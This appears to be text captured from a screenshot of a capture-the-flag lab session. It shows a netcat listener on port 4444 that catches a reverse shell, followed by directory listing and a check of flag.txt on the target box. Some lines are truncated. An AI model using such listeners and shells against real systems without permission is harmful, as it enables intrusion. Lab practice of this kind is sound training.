 rlwrap nc -lvnp 4444
_z Downloads 2>...n rudefish.ovpn
rlwrap nc -lvnp 4444
root@rudefish:...hackme/owasp10
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/home/cmnatic/app
$ cd
$ pwd
/home/cmnatic
$ ls -asl
total 48
4 drwxr-xr-x 6 cmnatic cmnatic 4096 Jul 12 10:37 .
4 drwxr-xr-x 3 root    root    4096 Jul 12 09:53 ..
4 drwxrwxr-x 6 cmnatic cmnatic 4096 Jul 22 01:50 app
0 lrwxrwxrwx 1 cmnatic cmnatic    9 Jul 12 10:16 .bash_history -> /dev/null
4 -rw-r--r-- 1 cmnatic cmnatic  220 Apr  4  2018 .bash_logout
4 -rw-r--r-- 1 cmnatic cmnatic 3771 Apr  4  2018 .bashrc
4 drwx------ 3 cmnatic cmnatic 4096 Jul 12 10:05 .cache
4 -rw-rw-r-- 1 cmnatic cmnatic   14 Jul 12 10:37 flag.txt
4 drwx------ 3 cmnatic cmnatic 4096 Jul 12 09:54 .gnupg
4 -rw-rw-r-- 1 cmnatic cmnatic 2321 Jul 22 02:00 launch.log
4 drwx------ 5 cmnatic cmnatic 4096 Jul 12 10:09 .local
4 -rw-r--r-- 1 cmnatic cmnatic  807 Apr  4  2018 .profile
4 -rw-rw-r-- 1 cmnatic cmnatic   66 Jul 12 10:29 .selected_editor
0 -rw-r--r-- 1 cmnatic cmnatic    0 Jul 12 09:56 .sudo_as_admin_successful
$ wc -c flag.txt
14 flag.txt
$